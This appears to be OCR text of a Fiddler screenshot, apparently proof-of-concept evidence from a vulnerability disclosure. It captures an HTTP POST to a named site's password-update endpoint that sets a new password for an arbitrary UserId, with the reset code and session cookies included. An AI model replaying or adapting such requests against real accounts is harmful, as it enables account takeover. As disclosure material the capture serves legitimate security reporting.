 Statistics Inspectors AutoResponder Composer FiddlerScript Filters Log Timeline
Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
POST http://club.xincheping.com/index.php?a=User.UpdatePwd HTTP/1.1
Host: club.xincheping.com
Proxy-Connection: keep-alive
Content-Length: 29
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://club.xincheping.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/33.0.1750.146 BIDUBrowser/6.
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://club.xincheping.com/index.php?a=User.FindPassword&Code=638353762A26FF57FCE417C0DAEDF1A8
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: lzstat_uv=15628960493096952397|55212; PHPSESSID=2t11heu59bo2aifsdhsvo343e4; xcp_tips=1; member=a%3A2%3A%7Bs%3A8%3A
Password=wooyun&UserId=118651